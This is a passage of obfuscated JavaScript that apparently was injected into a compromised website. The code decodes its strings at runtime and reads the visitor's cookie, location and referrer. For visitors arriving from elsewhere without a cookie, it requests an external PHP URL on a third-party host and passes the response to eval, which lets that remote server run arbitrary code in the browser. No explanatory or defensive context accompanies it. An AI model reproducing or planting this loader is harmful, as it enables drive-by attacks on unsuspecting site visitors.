                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};